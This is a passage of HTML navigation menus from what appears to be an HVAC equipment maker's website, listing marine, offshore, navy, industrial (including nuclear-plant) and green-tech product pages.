      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu3">
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu4">
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu5">
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</div>
								<!-- 친환경 사업 -->
								<div class="top-submenu-info totalmenu6">
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</div>
								<!-- //친환경 사업 -->
								<div class="top-submenu-info totalmenu7">
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</div>
							</div>

						</div>
					</div>


					<!-- 전체 메뉴 mobile -->
					<div class="mask-totalmenu"></div>
					<div class="totalmenu-wrapper-mobile">
						<div class="totalmenu-list-area">
														<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu1">
											ABOUT US
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu1">
																<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu2">
											MERCHANT   
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu2">
																<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu3">
											OFFSHORE
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu3">
																<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu4">
											NAVY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu4">
																<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu5">
											INDUSTRY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu5">
																<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu6">
											GREEN TECH
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu6">
																<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
